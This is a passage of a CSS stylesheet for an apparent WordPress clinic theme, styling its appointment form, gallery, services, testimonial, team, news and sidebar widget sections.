	display: inline-block;
	font-family: 'Lato', sans-serif;
	font-size: 14px;
	padding: 10px 16px;
	text-transform: capitalize;
	text-decoration: none;
	position: relative;
	z-index: 1;
	margin-top: 15px;
}
.other-services-content > a:hover {
	color: #fff;
}
.other-services-content > a::before { 
	background-color: #00d2eb;
	border-radius: 5px;	
	bottom: 0;
	content: "";
	display: inline-block;
	position: absolute;
	right: 0;
	width: 0;
	top: 0;
	z-index: -1;
}
.other-services-content > a:hover::before { 
	width: 100%;
}

/* - Welcome Section */
.section-header-box {
	padding-top: 115px;
}
.welcome-section.other-services .welcome-left {
	display: inline-block;
	width: 100%;
}

/* - Clinic Form */
.clinic-form {
	padding-left: 0;
}
.clinic-form .date {
	position: relative;
}
.clinic-form .date .fa-angle-down {
	position: absolute;
	right: 8px;
	z-index: 14;
	top: 12px;
}
.clinic-form .date .fa-angle-down::before {
	content: "\f0d7";
	color: #aaaaaa;
}
.clinic-form .bootstrap-select:not([class*="col-"]):not([class*="form-control"]):not(.input-group-btn) {
	width: 100%;
}
.clinic-form .bootstrap-select > .dropdown-toggle {
	border-radius: 0;
	border: 1px solid #e0e0e0;
	min-height: 38px;
	color: #aaaaaa;
	outline: none;
	-webkit-box-shadow: none;
	-webkit-appearance: none;
	box-shadow: none;
	outline: none !important;
}
.clinic-form .bootstrap-select > .dropdown-toggle .caret {
	border-bottom: none;
	border-top: 4px dashed;
}

/* - Appoinment Form */
.appoinment-form {
	border: 3px solid #00d2eb;
	border-radius: 50px;
	display: inline-block;
	padding: 25px;
	width: 100%;
	margin-bottom: 60px;
	margin-top: 20px;
}
.appoinment-form h5 {
	color: #333;
	font-size: 17px;
	line-height: 30px;
	margin-top: 0;
	margin-bottom: 18px;
	text-transform: capitalize;
}
.appoinment-form h5 i {
	color: #00d2eb;
	font-size: 20px;
	margin-right: 12px;
}
.datepicker table {
	width: auto;
}
.appoinment-form .form-group {
	margin-bottom: 20px;
}
.appoinment-form .wpcf7-form  {
	margin-bottom: 0;
}
.appoinment-form .wpcf7-form  .wpcf7-form-control {
	border: 1px solid #e0e0e0;
	box-shadow: none;
	border-radius: 0;
	border-color: #eee;
	-webkit-box-shadow: none;
	-webkit-appearance: none;
	color: #777777;
	min-height: 38px;
	padding: 7px 15px;
	font-weight: 400;
}
/* - Placeholder */
.appoinment-form .wpcf7-form  .wpcf7-form-control::-webkit-input-placeholder {
   color: #777777;
   text-transform: capitalize;
}
.appoinment-form .wpcf7-form  .wpcf7-form-control:-moz-placeholder {
   color: #777777; 
   text-transform: capitalize;
}
.appoinment-form .wpcf7-form  .wpcf7-form-control::-moz-placeholder { 
   color: #777777;
   text-transform: capitalize;
}
.appoinment-form .wpcf7-form  .wpcf7-form-control:-ms-input-placeholder {  
   color: #777777; 
   text-transform: capitalize;
}
.appoinment-form .wpcf7-form .wpcf7-form-control.wpcf7-textarea {
	padding: 15px;
}
.appoinment-form .wpcf7-form  .wpcf7-form-control.wpcf7-submit {
	background-color: transparent;
	border: none;
	width: auto;
    color: #ffffff;
	min-height: auto;
	padding: 0;
	text-transform: uppercase;
}
.appoinment-form .wpcf7-form  .appointment_submit_icon {
	display: inline-block;
	position: relative;
	text-align: right;
	background-color: transparent;
	width: auto;
	float: right;
	background-color: #00d2eb;
    border: 1px solid #00d2eb;
    border-radius: 10px;
    box-shadow: none;
    color: #ffffff;
    font-size: 13px;
    padding: 10px 18px;
    text-transform: uppercase;
    transition: all 1s ease 0s;
	position: relative;
	cursor: pointer;
}
.appoinment-form .wpcf7-form  .appointment_submit_icon::before {
	position: relative;
	content: "\f08a";
	font-family: "FontAwesome";
	color: #fff;
	padding-right: 10px;
	font-size: 18px;
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out;
	display: inline-block;
}
.appoinment-form .appointment_submit_icon:hover::before {
	-webkit-animation-name: hvr-icon-pulse;
	animation-name: hvr-icon-pulse;
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-timing-function: linear;
	animation-timing-function: linear;
	-webkit-animation-iteration-count: infinite;
	animation-iteration-count: infinite;
}
.appoinment-form .appointment_submit_icon:hover .wpcf7-submit {
	color: #000;
}

/* - Gallery Section */
.gallery-section {
	background-color: #f1f1f1;
	padding-top: 80px;
	padding-bottom: 72px;
	overflow: hidden;
}
.gallery-section .section-header {
	margin-bottom: 45px;
}
.gallery-section .section-header > h3 {
	border-color: #e5e5e5;
}
.gallery-section .section-header > h3::before, 
.gallery-section .section-header > h3::after {
	background-color: #e5e5e5;
}
.gallery-section .portfolio-categories {
	padding-left: 0;
	margin-bottom: 35px;
	text-align: center;
}
.gallery-section .portfolio-categories li {
	display: inline-block;
	margin-right: 40px;
}
.gallery-section .portfolio-categories li:last-child {
	margin-right: 0;
}
.gallery-section .portfolio-categories li a {
	background-color: transparent;
	border-radius: 0px;
	color: #8c8c8c;
	display: inline-block;
	font-size: 13px;
	line-height: 25px;
	font-weight: 500;
	letter-spacing: 0.52px;
	padding: 8px 15px 5px;
	text-transform: uppercase;
	text-decoration: none;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.gallery-section .portfolio-categories li a.active,
.gallery-section .portfolio-categories li a:hover,
.gallery-section .portfolio-categories li a:focus {
	border-radius: 50px;
	background-color: #0ecce3;
	color: #fff;
}
.gallery-section .portfolio-list {
	margin-bottom: 0;
	padding-left: 0;
	margin-left: -5px;
	margin-right: -5px;
}
.gallery-section .portfolio-list li {
	list-style: none;
	padding-left: 4.5px;
	padding-right: 4.5px;
	margin-bottom: 9px;
}
.gallery-section .content-image-block {
	position: relative;
	overflow: hidden;
	-webkit-perspective: 50em;
	-moz-perspective: 50em;
	perspective: 50em;
}
.gallery-section .content-block-hover span,
.gallery-section .content-image-block::before,
.gallery-section .content-block-hover,
.gallery-section .content-block-hover a {
	-webkit-transition: all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
	transition: all 0.5s ease 0s;
}
.gallery-section .content-image-block::before {
	content: "";
	background-color: rgba(14, 204, 227, 0.902);
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	display: inline-block;
	opacity: 0;
	visibility: hidden;
	-webkit-transform: rotateX(-90deg);
	-moz-transform: rotateX(-90deg);
	-ms-transform: rotateX(-90deg);
	-o-transform: rotateX(-90deg);
	transform: rotateX(-90deg);
	-webkit-transform-origin: 50% -50%;
	-moz-transform-origin: 50% -50%;
	-ms-transform-origin: 50% -50%;
	-o-transform-origin: 50% -50%;
	transform-origin: 50% -50%;
}
.gallery-section .content-block-hover {
	position: absolute;
	left: 0;
	right: 0;
	margin: 0 auto;
	top: 0%;
	text-align: center;
	opacity: 0;
	transform: translate(0, 0);
	-webkit-transform: translate(0, 0);
	-moz-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	max-height: 190px;
	overflow: hidden;
}
.gallery-section .content-block-hover > p {
	line-height: 26px;
}
.gallery-section .content-block-hover span,
.gallery-section .content-block-hover > p {
	color: #fff;
	letter-spacing: 0.56px;
	position: relative;
}
.gallery-section .content-block-hover > p::before {
	content: "-";
	padding-right: 5px;
}
.gallery-section .content-block-hover > p::after {
	content: "-";
	padding-left: 5px;
}
.gallery-section .content-block-hover .sl-wrapper,
.gallery-section .content-block-hover .sl-icon {
	margin-right: 7px;
}
.gallery-section .content-block-hover h5 {
	color: #fff;
	font-size: 24px;
	font-weight: 700;
	letter-spacing: 0.6px;
	line-height: 44px;
	margin-bottom: 10px;
	margin-top: 7px;
}
.gallery-section .content-block-hover h5 a {
	color: #fff;
	text-decoration: none;
}
.gallery-section .content-block-hover a {
	color: #fff;
	letter-spacing: 0.28px;
	margin-right: 15px;
	text-decoration: none;
}
.gallery-section .content-block-hover .sl-button:hover span ,
.gallery-section .content-block-hover a:hover {
	color: #4c4c4c;
}
.gallery-section .content-block-hover a:first-of-type > i {
	padding-right: 10px;
}
.gallery-section .content-image-block:hover::before {
	-webkit-transform: rotateX(0);
	-moz-transform: rotateX(0);
	-ms-transform: rotateX(0);
	-o-transform: rotateX(0);
	transform: rotateX(0);
	visibility: visible;
}
.gallery-section .content-image-block:hover::before,
.gallery-section .content-image-block:hover .content-block-hover {
	opacity: 1;
}
.gallery-section .content-image-block:hover .content-block-hover {
	top: 50%;
	transform: translate(0%, -50%);
	-webkit-transform: translate(0%, -50%);
	-moz-transform: translate(0%, -50%);
	-ms-transform: translate(0%, -50%);
}

/* - Gallery Section1 */
.gallery-section1 {
	background-color: #fff;
}

/* - Services Section */
.services-section {
	padding-top: 80px;
}
.services-section .service-content {
	padding-bottom: 65px;
}
.services-section .service-content h5 {
	color: #232323;
	font-family: 'Lato', sans-serif;
	font-weight: 700;
	font-size: 28px;
	letter-spacing: 1.12px;
	line-height: 38px;
	margin-top: 0;
	margin-bottom: 5px;
	text-transform: uppercase;
}
.services-section .service-content p {
	color: #777;
	font-family: 'Poppins', sans-serif;
	font-size: 15px;
	letter-spacing: 0.6px;
	line-height: 30px;
	margin-bottom: 50px;
}
.services-section .medical-services {
	display: inline-block;
	width: 100%;
	margin-bottom: 40px;
}
.services-section .medical-box {
	position: relative;
	margin-bottom: 30px;
}
.services-section .medical-box:last-of-type {
	margin-bottom: 0;
}
.services-section .medical-box::after {
	border-top: 1px solid #cfcfcf;
    content: "";
    position: absolute;
	left: auto;
	right: 35px;
    top: 55px;
    width: 25px;
}
.services-section .medical-box:nth-child(3n)::after {
	display: none;
}
.services-section .medical-box i {
	border: 1px solid #cfcfcf;
	border-radius: 100%;
	color: #34323e;
	font-size: 26px;
	height: 100px;
	line-height: 100px;
	width: 100px;
	text-align: center;
	-webkit-transition: all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
	transition: all 0.5s ease 0s;
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out;
}
.services-section .medical-box:hover i {
	color: #00d2eb;
	-webkit-animation-name: hvr-icon-pulse;
	animation-name: hvr-icon-pulse;
	-webkit-animation-duration: 0.5s;
	animation-duration: 0.5s;
	-webkit-animation-timing-function: linear;
	animation-timing-function: linear;
	-webkit-animation-iteration-count: 1;
	animation-iteration-count: 1;	
}
.services-section .medical-box p {
	color: #34323e;
	font-size: 16px;
	letter-spacing: 0.64px;
	margin-bottom: 0;
	margin-top: 22px;
	word-wrap: break-word;
}
.services-section .service-content a,
.services-section .service-content a::before {
	-webkit-transition: all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
	transition: all 0.5s ease 0s;
}
.services-section .service-content a.learn-more {
	background-color: #00d2eb;
	color: #fff;
	display: inline-block;
	letter-spacing: 0.56px;
	padding: 12px 22px;
	text-transform: uppercase;
	text-decoration: none;
	position: relative;
	z-index: 1;
	margin-bottom: 15px;
}
.services-section .service-content a.appointment {
	background-color: #b7b7b7;
}
.services-section .service-content a::before {
	bottom: 0;
	content: "";
	display: inline-block;
	position: absolute;
	right: 0;
	top: 0;
	width: 0;
	z-index: -1;
}
.services-section .service-content a.learn-more:hover::before {
	background-color: #b7b7b7;
	width: 100%;
}
.services-section .service-content a.appointment:hover::before {
	background-color: #00d2eb;
}
.services-section .service-content span {
	color: #b7b7b7;
	font-size: 19px;
	letter-spacing: 0.76px;
	margin: 0 10px;
	position: relative;
	text-transform: uppercase;
}
.services-section .service-content span::before {
	content: "-";
	padding-right: 8px;
}
.services-section .service-content span::after {
	content: "-";
	padding-left: 8px;
}

/* - Testimonial Section */
.testimonial-section {
	background-color: #00d2eb;
	padding-top: 80px;
	padding-bottom: 80px;
	display: inline-block;
	width: 100%;
	overflow-x: hidden;
}
.testimonial-section .section-header > h3 {
	border-color: #fff;
	color: #fff;
}
.testimonial-section .section-header > h3::before, 
.testimonial-section .section-header > h3::after {
	background-color: #fff;
}
.testimonial-box {
	padding: 0 15px;
	margin-top: 65px;
	opacity: 0.4;
	outline: none;
}
.testimonial-box.slick-current {
	opacity: 1;
}
.testimonial-content {
	padding: 20px 35px 30px;
	background-color: #06c3da;
	position: relative;
	text-align: center;
}
.testimonial-content > i {
	width: 120px;
	max-width: 120px;
	position: absolute;
	top: -65px;
	left: 0;
	right: 0;
	margin: 0 auto;
}
.testimonial-content > i img {
	border: 10px solid rgba(5, 175, 196, 0.5);
    border-radius: 100%;
}
.testimonial-content h5 {
	color: #fff;
	border-bottom: 1px solid #fff;
	display: inline-block;
	font-family: 'Poppins', sans-serif;
	font-size: 20px;
	font-weight: 700;
	letter-spacing: 0.8px;
	margin-top: 50px;
	margin-bottom: 20px;
}
.testimonial-content p {
	color: #fff;
	display: block;
	font-family: 'Playfair Display', serif;
	font-size: 20px;
	font-style: italic;
	letter-spacing: 0.8px;
	margin-bottom: 0;
}
.testimonial-content::before {
	content: "\f10d";
	color: #fff;
	font-family:'FontAwesome';
	font-size: 30px;
	position: absolute;
	top: 15px;
	left: 25px;
}

/* - Team Section */
.team-section {
	padding-top: 80px;
	padding-bottom: 80px;
}
.team-section .team-content {
	display: inline-block;
	text-align: center;
	width: 100%;
}
.team-section .team-box {
	position: relative;
	margin-bottom: 15px;
	text-align: center;
	overflow: hidden;
}
.team-section .team-box h5 {
	background-color: #00d2eb;
	border-top-left-radius: 50px;
	border-top-right-radius: 50px;
	color: #fff;
	font-family: 'Lato', sans-serif;
	font-weight: 700;
	font-size: 18px;
	letter-spacing: 0.72px;
	margin: 0;
	line-height: 24px;
	padding: 14px 20px;
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	word-wrap: break-word;
}
.team-section .team-content span.team-catagory {
	background-color: #333;
	color: #fff;
	font-family: 'Lato', sans-serif;
	font-size: 16px;
	line-height: 26px;
	padding: 3px 10px;
	display: inline-block;
	max-width: 100%;
	word-wrap: break-word;
	text-transform: uppercase;
}
.team-section .owl-carousel .owl-item img {
    width: auto;
	display: inline-block;
	-webkit-transition: all 2s ease 0s;
	-moz-transition: all 2s ease 0s;
	-o-transition: all 2s ease 0s;
	transition: all 2s ease 0s;
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out;
}
.team-section .owl-carousel .owl-item:hover img {
	color: #00d2eb;
	-webkit-animation-name: hvr-icon-pulse;
	animation-name: hvr-icon-pulse;
	-webkit-animation-duration: 3s;
	animation-duration: 3s;
	-webkit-animation-timing-function: linear;
	animation-timing-function: linear;
	-webkit-animation-iteration-count: 1;
	animation-iteration-count: 1;
}
.team-section .owl-theme .owl-controls .owl-nav [class*="owl-"] {
	height: 44px;
	width: 44px;
	border-radius: 100%;
	border: 1px solid #bdbdbd;
	background-color: transparent;
	color: #777;
	display: inline-block;
	font-size: 0;
	line-height: 42px;
	position: absolute;
	padding: 0;
	top: 35%;
	text-align: center;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.team-section .owl-controls .owl-nav .owl-prev {
	left: -10%;
}
.team-section .owl-controls .owl-nav .owl-next {
	right: -10%;
}
.team-section .owl-theme .owl-controls .owl-nav [class*="owl-"]::before {
	font-family: 'FontAwesome';
	font-size: 25px;
	color: #1c1c1c;
}
.team-section .owl-theme .owl-controls .owl-nav .owl-prev::before { 
	content: "\f104";
}
.team-section .owl-theme .owl-controls .owl-nav .owl-next::before {
	content: "\f105";
}
.team-section .owl-theme .owl-controls .owl-nav [class*="owl-"]:hover {
	background-color: #1c1c1c;
	border-color: #1c1c1c;
}
.team-section .owl-theme .owl-controls .owl-nav [class*="owl-"]:hover::before {
	color: #fff;
}

/* - Latest News */
.latest-news {
	background-color: #f1f1f1;
	padding-top: 80px;
	padding-bottom: 80px;
}
.latest-news .section-header {
	margin-bottom: 45px;
}
.latest-news .section-header > h3 {
	border-color: #e5e5e5;
}
.latest-news .section-header > h3::before, 
.latest-news .section-header > h3::after {
	background-color: #e5e5e5;
}
article[class*="type-"] {
	position: relative;
}
article[class*="type-"] .entry-content table a  {
	color: #000;
	text-decoration: none;
	font-weight: 400;
}
article[class*="type-"] .entry-cover {
	border-top-left-radius: 40px;
	border-top-right-radius: 40px;
	position: relative;	
}
article[class*="type-"] .entry-cover > a {
	border-top-left-radius: 40px;
	border-top-right-radius: 40px;
	display: block;
	overflow: hidden;
}
article[class*="type-"] .entry-cover > a > img {
	border-top-left-radius: 40px;
	border-top-right-radius: 40px;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
	transform: scale(1);
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
}
article[class*="type-"]:hover .entry-cover > a > img {
	transform: scale(1.02);
	-webkit-transform: scale(1.02);
	-moz-transform: scale(1.02);
	-ms-transform: scale(1.02);	
}
article[class*="type-"] .entry-cover .post-date-bg {
	position: absolute;
	padding: 40px 0 14px;
	right: 0;
	top: 50%;
	border-bottom: 22px solid transparent;
    border-right: 110px solid rgba(0, 0, 0, 0.502);
    border-top: 22px solid transparent;
	transform: translate(0%, -50%);
	-webkit-transform: translate(0%, -50%);
	-moz-transform: translate(0%, -50%);
	-ms-transform: translate(0%, -50%); 
}
article[class*="type-"] .entry-cover .post-date,
article[class*="type-"] .entry-cover .post-date a {
	color: #ffffff;
	display: inline-block;
	font-family: "Lato",sans-serif;
	font-size: 25px;
	height: 57px;
	margin: 0 auto;
	position: absolute;
	right: -50px;
	text-align: center;
	text-decoration: none;
	text-transform: uppercase;
	top: -3px;
	width: 79px;
}
.single-post article[class*="type-"] .entry-cover .post-date {
	right: -96px;
}
article[class*="type-"] .entry-cover .post-date a:hover {
	color: #00d2eb;
}
article[class*="type-"] .entry-cover .post-date span,
article[class*="type-"] .entry-cover .post-date a span {
	font-size: 13px;
	display: block;
	max-height: 20px;
	overflow: hidden;
}

/* - Post Date Setting: For Audio & Video & Gallery Post */
article[class*="type-"].no-post-thumbnail .entry-cover .post-date-bg,
article[class*="type-"].format-audio.no-post-thumbnail  .entry-cover .post-date-bg,
article[class*="type-"].format-video.no-post-thumbnail  .entry-cover .post-date-bg,
article[class*="type-"].format-gallery.no-post-thumbnail .entry-cover .post-date-bg,
article[class*="type-"].format-audio  .entry-cover .post-date-bg,
article[class*="type-"].format-video  .entry-cover .post-date-bg,
article[class*="type-"].format-gallery  .entry-cover .post-date-bg {
	position: absolute;
	border: none;
	transform: none;
	padding: 3px 15px;
	top: auto;
	bottom: 0;
	float: right;
	display: inline-block;
}

article[class*="type-"].format-audio.no-post-thumbnail  .entry-cover .post-date-bg,
article[class*="type-"].format-video.no-post-thumbnail  .entry-cover .post-date-bg,
article[class*="type-"].format-gallery.no-post-thumbnail .entry-cover .post-date-bg,
article[class*="type-"].no-post-thumbnail .entry-cover .post-date-bg {
	bottom: -33px;
}
.single-post article[class*="type-"].no-post-thumbnail .entry-cover .post-date-bg,
.single-post article[class*="type-"].format-audio.no-post-thumbnail  .entry-cover .post-date-bg,
.single-post article[class*="type-"].format-video.no-post-thumbnail  .entry-cover .post-date-bg,
.single-post article[class*="type-"].format-gallery.no-post-thumbnail .entry-cover .post-date-bg {
	bottom: -57px;
}
article[class*="type-"].no-post-thumbnail .entry-cover .post-date-bg::before,
article[class*="type-"].format-audio.no-post-thumbnail  .entry-cover .post-date-bg::before,
article[class*="type-"].format-video.no-post-thumbnail  .entry-cover .post-date-bg::before,
article[class*="type-"].format-gallery.no-post-thumbnail .entry-cover .post-date-bg::before,
article[class*="type-"].format-audio  .entry-cover .post-date-bg::before,
article[class*="type-"].format-video  .entry-cover .post-date-bg::before,
article[class*="type-"].format-gallery  .entry-cover .post-date-bg::before {
	position: absolute;
	content: "";
	left: 0;
	right: 0;
	bottom: 0;
	top: 0;
	background-color: rgba(0,0,0,0.502);
}
article[class*="type-"].no-post-thumbnail .entry-cover .post-date,
article[class*="type-"].format-audio  .entry-cover .post-date,
article[class*="type-"].no-post-thumbnail .entry-cover .post-date a,
article[class*="type-"].format-audio  .entry-cover .post-date a,
article[class*="type-"].format-video  .entry-cover .post-date,
article[class*="type-"].format-video  .entry-cover .post-date a,
article[class*="type-"].format-gallery  .entry-cover .post-date,
article[class*="type-"].format-gallery  .entry-cover .post-date a {
	color: #ffffff;
    font-size: 15px;
    height: auto;
    line-height: 24px;
    position: relative;
    right: 0;
    top: 0;
    width: auto;
	overflow: visible;
}
article[class*="type-"].no-post-thumbnail .entry-cover .post-date a span,
article[class*="type-"].format-audio  .entry-cover .post-date a span,
article[class*="type-"].format-video  .entry-cover .post-date a span,
article[class*="type-"].format-gallery  .entry-cover .post-date a span {
	display: inline-block;
	font-size: 15px;
	margin-left: 5px;
	line-height: 27px;
}
article[class*="type-"].no-post-thumbnail .entry-cover .post-date a:hover,
article[class*="type-"].format-audio  .entry-cover .post-date a:hover,
article[class*="type-"].format-video  .entry-cover .post-date a:hover,
article[class*="type-"].format-gallery  .entry-cover .post-date a:hover {
	color: #00d2eb;
}

article[class*="type-"] .latest-news-content {
	background-color: #fff;
	border-bottom-left-radius: 40px;
	border-bottom-right-radius: 40px;
	padding: 38px 20px 38px 38px;
}
article[class*="type-"] .entry-header h3.entry-title {
	margin-top: 0;
	margin-bottom: 15px;
	word-wrap: break-word;
}
article[class*="type-"] .entry-header h3.entry-title a {
	color: #4a4a4a;
	font-family: 'Montserrat Alternates', sans-serif;
	font-size: 21px;
	line-height: 30px;
	text-decoration: none;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
article[class*="type-"] .entry-header h3.entry-title a:hover {
	color: #00d2eb;
}
article[class*="type-"] .entry-meta .byline,
article[class*="type-"] .entry-meta .post-time, 
article[class*="type-"] .entry-meta .post-comment {
	display: inline-block;
	margin-bottom: 10px;
}
article[class*="type-"] .entry-meta {
	margin-bottom: 15px;
}
article[class*="type-"] .entry-meta .post-time span,
article[class*="type-"] .entry-meta a {
	border: 1px solid #ebebeb;
	color: #4a4a4a;
	display: inline-block;
	margin-right: 10px;
	padding: 10px 13px;
	word-wrap: break-word;
	text-decoration: none;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
article[class*="type-"] .entry-meta .post-time span:hover ,
article[class*="type-"] .entry-meta a:hover {
	background-color: #00d2eb;
	color: #fff;
}
article[class*="type-"] .entry-meta .post-time > span  i,
article[class*="type-"] .entry-meta a > i {
	color: #00d2eb;
	font-size: 17px;
	padding-right: 10px;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
article[class*="type-"] .entry-meta .post-time span:hover i,
article[class*="type-"] .entry-meta a:hover > i {
	color: #fff;
}
article[class*="type-"] .entry-content p {
	color: #777;
	font-size: 15px;
	letter-spacing: 0.3px;
	line-height: 28px;
	margin-bottom: 10px;
}
article[class*="type-"] .latest-news-content > a.read-more {
	background-color: #00d2eb;
	border: 1px solid #00d2eb;
	border-radius: 10px;
	color: #fff;
	display: inline-block;
	font-family: 'Montserrat Alternates', sans-serif;
	font-size: 15px;
	padding: 10px 30px;
	text-decoration: none;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
	position: relative;
	z-index: 1;
}
article[class*="type-"] .latest-news-content > a.read-more::before { 
	background-color: #fff;
	border-radius: 10px;
	content: "";
	right: 0;
	position: absolute;
	top: 0;
	bottom: 0;
	width: 0;
	opacity: 0;
	-webkit-transition: all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
	transition: all 0.5s ease 0s;
	z-index: -1;
}
article[class*="type-"] .latest-news-content > a.read-more:hover {
	background-color: transparent;
	color: #00d2eb;
}
article[class*="type-"] .latest-news-content > a.read-more:hover::before {
	opacity: 1;
	width: 100%;
}

.latest-news .owl-carousel .owl-item img {
    width: auto;
	display: inline-block;
}
.latest-news .owl-theme .owl-controls .owl-nav [class*="owl-"] {
	height: 48px;
	width: 48px;
	border-radius: 10px;
	border: 1px solid #e6e6e6;
	background-color: #fff;
	color: #777;
	display: inline-block;
	font-size: 0;
	line-height: 36px;
	position: absolute;
	top: 50%;
	text-align: center;
	transform: translate(0%, -50%);
	-webkit-transform: translate(0%, -50%);
	-moz-transform: translate(0%, -50%);
	-ms-transform: translate(0%, -50%); 
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.latest-news .owl-controls .owl-nav .owl-prev {
	left: -10%;
}
.latest-news .owl-controls .owl-nav .owl-next {
	right: -10%;
}
.latest-news .owl-theme .owl-controls .owl-nav [class*="owl-"]::before {
	font-family: 'FontAwesome';
	font-size: 25px;
	color: #1c1c1c;
}
.latest-news .owl-theme .owl-controls .owl-nav .owl-prev::before { 
	content: "\f104";
}
.latest-news .owl-theme .owl-controls .owl-nav .owl-next::before {
	content: "\f105";
}
.latest-news .owl-theme .owl-controls .owl-nav [class*="owl-"]:hover {
	background-color: #1c1c1c;
	border-color: #1c1c1c;
}
.latest-news .owl-theme .owl-controls .owl-nav [class*="owl-"]:hover::before {
	color: #fff;
}

/* - Blog 2Column */
.blog-2column {
	background-color: #fff;
	padding-bottom: 0px;
}
.latest-news.blog-2column {
	padding-top: 0;
}
.blog-2column article[class*="type-"] {
	margin-bottom: 30px;
}
.blog-2column article[class*="type-"] .latest-news-content {
	border: 1px solid #e6e6e6;
}

article[class*="type-"] .latest-news-content {
	border: 1px solid #e6e6e6;
	margin-bottom: 30px;
}

/* - Blog Right Sidebar */
.content-area.content-right  {
	padding-left: 30px;
}

/* - Blog Left Sidebar */
.content-area.content-left {
	padding-right: 30px;
}
.widget-area.sidebar-right {
	border-right: none;
}
.widget-area.sidebar-right {
	border-right: none;
	padding-left: 30px;
}

/* - Widget Area */
.widget-area  {
	border: 1px solid #e5e5e5;
	border-top: none;
}
.blog-right-sidebar .widget-area {
	border-right: none;
	padding-left: 30px;
}
.blog-right-sidebar .widget-area .widget::after {
	background-color: #e5e5e5;
	content:"";
	position: absolute;
	bottom: 0;
	left: -30px;
	height: 1px;
	width: 385px;
}
.blog-right-sidebar .widget-area .widget:last-child::after {
	display: none;
}

.sidebar-left.widget-area {
	border-left: none;
	padding-right: 30px;
}

/* - Widget Latest Posts */
.widget .latest-detail-tab .nav > li {
	border-bottom: none;
	float: left;
	width: auto;
	margin-bottom: 0;
}
.widget-area .latest-detail-tab .nav-tabs {
	border: none;
}
.widget-area .latest-detail-tab .wc-tabs li a {
	background-color: transparent;
	color: #00d2eb;
	border: 1px solid #e5e5e5;
	letter-spacing: 0.35px;
	font-size: 16px;
	border-radius: 0;
	margin: 0;
	padding: 18px 55px;
}
.widget .latest-detail-tab  .tab-pane  {
	margin-top: 15px;
}
.widget .latest-detail-tab .wc-tabs.nav-tabs > li.active > a, 
.widget .latest-detail-tab .wc-tabs.nav-tabs > li.active > a:focus, 
.widget .latest-detail-tab .wc-tabs.nav-tabs > li.active > a:hover,
.widget .latest-detail-tab .wc-tabs li.active a {
	background-color: #00d2eb;
	border-color: transparent;
	color: #fff;
}
.widget .tab-content .latest-content {
	display: inline-block;
    margin-bottom: 25px;
    padding-left: 130px;
	padding-bottom: 8px;
    position: relative;
    width: 100%;
}
.widget .tab-content .latest-content.no-post-thumbnail {
	padding-left: 0;
	margin-bottom: 10px;
}
.widget .tab-content .latest-content.no-post-thumbnail h5 {
	margin-top: 0;
}
.widget .tab-content .latest-content:last-child  {
	margin-bottom: 0;
}
.widget .tab-content .latest-content > a > i {
	border-right: 5px solid #00d2eb;
	left: 0;
    position: absolute;
}
.widget .tab-content .latest-content h5 {
	color: #bababa;
	font-size: 13px;
	line-height: 25px;
}
.widget .tab-content .latest-content h5 > a {
	color: #777;
	text-decoration: none;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.widget .tab-content .latest-content h5 > a:hover {
	color: #00d2eb;
}
.widget .tab-content .latest-content span {
	font-size: 13px;
	line-height: 29px;
}
.widget .tab-content .latest-content span a {
	color: #00d2eb;
	text-decoration: none;
}
.widget .tab-content .latest-content span a:hover {
	color: #777;
}
.widget .tab-content .latest-content span a > i {
	font-size: 17px;
	padding-right: 10px;
}

/* - Widget Accordion */
.widget_accordion .panel-group {
	margin-bottom: 0;
}
.widget_accordion .panel-group .panel + .panel {
	margin-top: 0;
}
.widget_accordion .panel-group .panel {
	border-radius: 0;
	border: none;
	box-shadow: none;
	margin-bottom: 1px;
	-webkit-box-shadow: none;
	-webkit-appearance: none;
}
.widget_accordion .panel-heading {
	background-color: transparent;
	padding: 0;
	border-radius: 0;
}
.widget_accordion .panel-title {
	word-wrap: break-word;
	position: relative;
}
.widget_accordion .panel-title::before {
	position: absolute;
	content: "";
	right: 60px;
	top: 0;
	bottom:0;
	background-color: #fff;
	width: 1px;
	z-index: 2;
}
.widget_accordion .panel-title  a {
	border: 1px solid transparent;
	background-color: #00d2eb;
	color: #fff;
	display: inline-block;
	padding: 10px 80px 10px 25px;
	position: relative;
	width: 100%;
	font-size: 18px;
	text-transform: capitalize;	
	letter-spacing: 0.75px;
	text-decoration: none;
	line-height: 34px;
	transition: all 1s ease 0s;
